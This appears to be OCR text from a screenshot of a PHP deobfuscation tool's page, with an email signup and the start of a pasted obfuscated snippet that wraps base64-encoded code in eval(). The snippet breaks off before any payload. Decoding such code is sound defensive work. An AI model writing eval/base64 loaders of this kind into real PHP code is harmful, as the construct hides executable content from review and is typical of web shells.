
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval("?
>".base64_decode("PD9waHANCg0KCQkJLy8gUGxpayBib